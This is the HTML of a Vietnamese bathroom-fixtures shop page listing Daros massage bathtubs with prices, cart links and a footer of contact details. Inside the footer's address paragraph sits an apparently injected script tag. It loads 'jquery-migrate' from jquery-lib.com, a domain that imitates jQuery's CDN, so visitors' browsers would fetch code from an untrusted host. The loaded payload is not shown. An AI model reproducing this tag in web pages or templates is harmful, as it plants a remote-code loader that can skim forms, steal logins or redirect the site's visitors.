  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-32</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											51,547,000 đ  										</span>
  										<span class="price-new">
  											44,815,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2151" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-31.html" title="Bồn sục massage Daros DR 16-31">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/396f13d18d673afb7c65cce7a5a583d4.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-12%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-31.html" title="Bồn sục massage Daros DR 16-31" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-31</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											52,558,000 đ  										</span>
  										<span class="price-new">
  											46,500,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2150" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-30.html" title="Bồn sục massage Daros DR 16-30">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/3d2efe755ba9d15ea08de312604b4114.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-30.html" title="Bồn sục massage Daros DR 16-30" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-30</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											46,168,000 đ  										</span>
  										<span class="price-new">
  											40,240,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2149" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-29.html" title="Bồn sục massage Daros DR 16-29">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/963e31b731c63cdc270ecdc4a191c49b.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-29.html" title="Bồn sục massage Daros DR 16-29" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-29</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											47,064,000 đ  										</span>
  										<span class="price-new">
  											41,005,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2148" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-28.html" title="Bồn sục massage Daros DR 16-28">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/9c5c7f7bf4745212746966a8a9bc5426.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-28.html" title="Bồn sục massage Daros DR 16-28" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-28</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											46,467,000 đ  										</span>
  										<span class="price-new">
  											40,497,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2147" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-1821.html" title="Bồn sục massage Daros DR-1821">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/2dd659b9abcd00a083026e029139719c.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-27%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-1821.html" title="Bồn sục massage Daros DR-1821" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR-1821</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											136,470,000 đ  										</span>
  										<span class="price-new">
  											99,500,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2146" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-3100.html" title="Bồn sục massage Daros DR-3100">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/8199f8bd980eba7ca268861c2bfef582.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-39%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-3100.html" title="Bồn sục massage Daros DR-3100" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR-3100</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											190,500,000 đ  										</span>
  										<span class="price-new">
  											115,500,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2145" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-5200.html" title="Bồn sục massage Daros DR-5200">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/41f56be65e81e282f64c9f67b25ee268.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-39%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-5200.html" title="Bồn sục massage Daros DR-5200" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR-5200</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											154,300,000 đ  										</span>
  										<span class="price-new">
  											94,700,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2144" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-1823.html" title="Bồn sục massage Daros DR-1823">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/5709b10dfb77bb944faf164226548764.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-36%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-1823.html" title="Bồn sục massage Daros DR-1823" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR-1823</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											149,500,000 đ  										</span>
  										<span class="price-new">
  											95,700,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2143" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-3200.html" title="Bồn sục massage Daros DR-3200">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/bbeb6472b7eab230e252ff38456f72af.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-36%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-3200.html" title="Bồn sục massage Daros DR-3200" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR-3200</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											164,200,000 đ  										</span>
  										<span class="price-new">
  											105,800,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2142" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-2910.html" title="Bồn sục massage Daros DR-2910">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/aa7cc202947ed61aecec69516c06c760.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-21%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-2910.html" title="Bồn sục massage Daros DR-2910" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR-2910</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											124,600,000 đ  										</span>
  										<span class="price-new">
  											99,000,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2141" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-tam-massage-daros-dr-16-47.html" title="Bồn tắm massage Daros DR 16-47">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/0c27ec690d71ef1ee2bac04e076f582c.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-14%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-tam-massage-daros-dr-16-47.html" title="Bồn tắm massage Daros DR 16-47" class="trans-hover">
  										<h3 class="trans-hover">Bồn tắm massage Daros DR 16-47</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											99,956,000 đ  										</span>
  										<span class="price-new">
  											85,960,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2128" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-tam-massage-daros-dr-16-36.html" title="Bồn tắm massage Daros DR 16-36">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/e4cff12da073947ff9bf27f0227f28f4.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-14%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-tam-massage-daros-dr-16-36.html" title="Bồn tắm massage Daros DR 16-36" class="trans-hover">
  										<h3 class="trans-hover">Bồn tắm massage Daros DR 16-36</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											67,982,000 đ  										</span>
  										<span class="price-new">
  											58,785,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2126" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-tam-masage-daros-ht-78.html" title="Bồn tắm masage Daros HT-78">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/1db0a6c7656d586aaa2bd7023dc82fa6.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-tam-masage-daros-ht-78.html" title="Bồn tắm masage Daros HT-78" class="trans-hover">
  										<h3 class="trans-hover">Bồn tắm masage Daros HT-78</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											59,117,000 đ  										</span>
  										<span class="price-new">
  											51,250,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2121" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-ht-2203.html" title="Bồn sục massage Daros HT-2203">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/5b65bc2f4140ad5d4a33cb8f72c320cb.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-ht-2203.html" title="Bồn sục massage Daros HT-2203" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros HT-2203</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											111,058,000 đ  										</span>
  										<span class="price-new">
  											96,120,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2120" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-4100c.html" title="Bồn sục massage Daros DR-4100C">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/05062a23fddb0b10c7d49b9d65fe077c.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-37%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-4100c.html" title="Bồn sục massage Daros DR-4100C" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR-4100C</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											149,294,000 đ  										</span>
  										<span class="price-new">
  											94,500,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2119" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-ht-1016.html" title="Bồn sục massage Daros HT-1016">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/efd37270d2dd47d72d3a91de79994b73.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-ht-1016.html" title="Bồn sục massage Daros HT-1016" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros HT-1016</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											81,411,000 đ  										</span>
  										<span class="price-new">
  											70,710,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2118" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-ht-1017.html" title="Bồn sục massage Daros HT-1017">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/8eaf1ed66611ee4e223c24ff361c52a5.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-13%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-ht-1017.html" title="Bồn sục massage Daros HT-1017" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros HT-1017</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											82,823,000 đ  										</span>
  										<span class="price-new">
  											71,920,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2117" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-38.html" title="Bồn sục massage Daros DR 16-38">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/4dc49c7cf2391d2925aab7059dd30095.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-20%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/bon-suc-massage-daros-dr-16-38.html" title="Bồn sục massage Daros DR 16-38" class="trans-hover">
  										<h3 class="trans-hover">Bồn sục massage Daros DR 16-38</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											60,351,000 đ  										</span>
  										<span class="price-new">
  											48,178,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/2114" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						
  					</div>
  				</div>
  			</section>
  		</div>
  	</div>
  	  	<div class="pagination pull-left">
  		Trang: <span><a href="/danh-muc/bon-tam-massage-daros.html/page:1">1</a></span> | <span><a href="/danh-muc/bon-tam-massage-daros.html/page:2">2</a></span> | <span class="current">3</span></div>
  	  </div>									</div>
								</div>
							</section>
						</div>
						

<footer>
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="mangxh box-footer">
                        <div class="header">Facebook</div>
                                                                        <div class="fb-page" data-href="https://www.facebook.com/phongtamhoanggia" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/phongtamhoanggia" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/phongtamhoanggia">Phòng Tắm Hoàng Gia</a></blockquote></div>
                                                
                    </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="box-top-video box-footer">
                        <div class="header">Video</div>
                        <div class="body-video">
                            <div id="myElement">
                                                                                                                                <iframe width="100%" height="220" src="https://www.youtube.com/embed/71H5XXygMsQ" frameborder="0" allowfullscreen></iframe>
                                                            </div>
                            <ul id='list_player'>
                                                                                                                                <li><a href="javascript:void(0)" class="videoItems" title="Phòng xông hơi Daros - Đẳng cấp không gian thư giãn" name="https://www.youtube.com/embed/71H5XXygMsQ">
                                        Phòng xông hơi Daros - Đẳng cấp không gian thư giãn</a></li>
                                                            </ul>
                            <script type="text/javascript">
                            $(".videoItems").on("click", function() {
                                var strURL = this.name;
                                strURL = strURL.replace("&feature=youtu.be", "");
                                strURL = strURL.replace("watch?v=", "embed/");
                                strURL = strURL.indexOf("?rel=0") > 0 ? strURL : strURL + "?rel=0";
                                strURL = strURL.indexOf("&autoplay=1") > 0 ? strURL : strURL + "&autoplay=1";
                                $("#myElement").find("iframe")[0].src = strURL;
                            })
                            </script>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <section class="news helps box-footer">
                        <div class="header">Hỗ trợ trực tuyến</div>
                        <ul>
                                                                                    <li class="item"> <a href="tel:0964 020 699" title="Hoàng Gia 1">
                                    <img class="yl" src="https://phongtamhoanggia.vn/admin/img/upload/26f28967e20609f0699a2aaab03c76b3.jpg" alt="Hoàng Gia 1" />
                                    <h4 class="name">
                                        Kinh doanh  -
                                        Hoàng Gia 1                                    </h4>
                                </a> <a href="tel:0964 020 699" title="Hoàng Gia 1"><span class="phone"> <i class="fa fa-phone-square"></i>
                                        0964 020 699 </span></a> </li>
                                                        <li class="item"> <a href="tel:0242 242 8484" title="Hoàng Gia 2">
                                    <img class="yl" src="https://phongtamhoanggia.vn/admin/img/upload/26f28967e20609f0699a2aaab03c76b3.jpg" alt="Hoàng Gia 2" />
                                    <h4 class="name">
                                        Bảo hành -
                                        Hoàng Gia 2                                    </h4>
                                </a> <a href="tel:0242 242 8484" title="Hoàng Gia 2"><span class="phone"> <i class="fa fa-phone-square"></i>
                                        0242 242 8484 </span></a> </li>
                                                    </ul>
                    </section>
                </div>
            </div>
        </div>
    </div>
    <section class="footer-center">
        <div class="container">
            <div class="row is-flex">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
	<h3>
		PH&Ograve;NG TẮM HO&Agrave;NG GIA</h3>
	<p>
		<span style="font-size:14px;"><strong>Địa chỉ:</strong> Biệt Thự 68, Đường 23, Khu Đ&ocirc; Thị Th&agrave;nh Phố Giao Lưu, Q. Bắc Từ Li&ecirc;m, H&agrave; Nội</span><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></p>
	<p>
		<span style="font-size:14px;"><strong>HOTLINE: </strong>0242 242 8484 - 0964 020 699</span></p>
	<p>
		<span style="font-size:14px;"><strong>Website:&nbsp;</strong>phongtamhoanggia.vn</span></p>
	<div>
		<span style="font-size:14px;"><strong>Facebook:</strong> www.facebook.com/phongtamhoanggia</span></div>
</div>
<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
	<h3>
		TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
	<ul class="news-footer">
		<li>
			<span><a href="http://phongtamhoanggia.vn/more/gioi-thieu-ve-cong-ty-tnhh-noi-that-phong-tam-hoang-gia.html">Giới thiệu c&ocirc;ng ty</a></span></li>
		<li>
			<a href="http://phongtamhoanggia.vn/more/chinh-sach.html"> <span>Ti&ecirc;u ch&iacute; b&aacute;n h&agrave;ng</span> </a></li>
		<li>
			<a href="http://phongtamhoanggia.vn/new/doi-tac.html"> <span>Đối t&aacute;c chiến lược</span> </a></li>
		<li>
			<a href="http://phongtamhoanggia.vn/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
	</ul>
</div>
<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
	<h3>
		CH&Iacute;NH S&Aacute;CH</h3>
	<ul class="news-footer">
		<li>
			<span><a href="" title="">Giao nhận - lắp đặt</a></span></li>
		<li>
			<span><a href="" title="">Khu vực giao nhậ</a>n</span></li>
		<li>
			<span><a href="" title="">Ch&iacute;nh s&aacute;ch bảo h&agrave;nh</a></span></li>
	</ul>
</div>
<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
	<h3>
		HỖ TRỢ KH&Aacute;CH H&Agrave;NG</h3>
	<ul class="news-footer">
		<li>
			<a href="http://phongtamhoanggia.vn/more/hinh-thuc-thanh-toan-tai-phong-tam-hoang-gia.html"> <span>Hướng dẫn mua h&agrave;ng</span> </a></li>
		<li>
			<span><a href="http://phongtamhoanggia.vn/more/hinh-thuc-thanh-toan-tai-phong-tam-hoang-gia.html">H&igrave;nh thức thanh to&aacute;n</a></span></li>
		<li>
			<a href="" title=""> <span>Tri &acirc;n kh&aacute;ch h&agrave;ng </span></a></li>
	</ul>
</div>
<!-- Messenger Plugin chat Code --><div id="fb-root">
	&nbsp;</div>
